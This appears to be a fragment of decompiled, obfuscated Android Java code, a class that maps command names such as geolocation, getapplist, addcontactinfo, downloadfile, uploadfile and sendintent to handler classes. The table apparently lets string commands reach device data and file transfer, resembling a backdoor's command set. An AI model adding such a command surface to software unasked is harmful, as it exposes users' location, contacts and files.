 public class e
{
private static final Map a = new HashMap();
private static final String b = SendIntent.class.getPackage().getName() + ".";
private Context c;
static
{
a.put("geolocation", b + "GetLocLiteString");
a.put("getsearchboxinfo", b + "GetSearchboxInfo");
a.put("getapn", b + "GetApn");
a.put("getserviceinfo", b + "GetServiceInfo");
a.put("getpackageinfo", b + "GetPackageInfo");
a.put("sendintent", b + "SendIntent");
a.put("getcuid", b + "GetCuid");
a.put("getlocstring", b + "GetLocString");
a.put("scandownloadfile", b + "ScanDownloadFile");
a.put("addcontactinfo", b + "AddContactInfo");
a.put("getapplist", b + "GetAppList");
a.put("downloadfile", b + "DownloadFile");
a.put("uploadfile", b + "UploadFile");
}